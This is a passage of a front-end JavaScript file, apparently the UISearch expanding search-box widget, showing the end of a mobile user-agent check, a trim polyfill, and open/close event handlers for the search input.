        (function(a){if(/(android|ipad|playbook|silk|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4)))check = true})(navigator.userAgent||navigator.vendor||window.opera);
        return check;
    }

    // http://www.jonathantneal.com/blog/polyfills-and-prototypes/
    !String.prototype.trim && (String.prototype.trim = function() {
        return this.replace(/^\s+|\s+$/g, '');
    });

    function UISearch( el, options ) {
        this.el = el;
        this.inputEl = el.querySelector( 'form > input.sb-search-input' );
        this._initEvents();
    }

    UISearch.prototype = {
        _initEvents : function() {
            var self = this,
                initSearchFn = function( ev ) {
                    ev.stopPropagation();
                    // trim its value
                    self.inputEl.value = self.inputEl.value.trim();

                    if( !classie.has( self.el, 'sb-search-open' ) ) { // open it
                        ev.preventDefault();
                        self.open();
                    }
                    else if( classie.has( self.el, 'sb-search-open' ) && /^\s*$/.test( self.inputEl.value ) ) { // close it
                        ev.preventDefault();
                        self.close();
                    }
                }

            this.el.addEventListener( 'click', initSearchFn );
            this.el.addEventListener( 'touchstart', initSearchFn );
            this.inputEl.addEventListener( 'click', function( ev ) { ev.stopPropagation(); });
            this.inputEl.addEventListener( 'touchstart', function( ev ) { ev.stopPropagation(); } );
        },
        open : function() {
            var self = this;
            classie.add( this.el, 'sb-search-open' );
            // focus the input
            if( !mobilecheck() ) {
                this.inputEl.focus();
            }
            // close the search input if body is clicked
            var bodyFn = function( ev ) {
                self.close();
                this.removeEventListener( 'click', bodyFn );
                this.removeEventListener( 'touchstart', bodyFn );
            };
            document.addEventListener( 'click', bodyFn );
            document.addEventListener( 'touchstart', bodyFn );
        },
        close : function() {
            this.inputEl.blur();
            classie.remove( this.el, 'sb-search-open' );
        }
    }

    // add to global namespace
    window.UISearch = UISearch;

} )( window );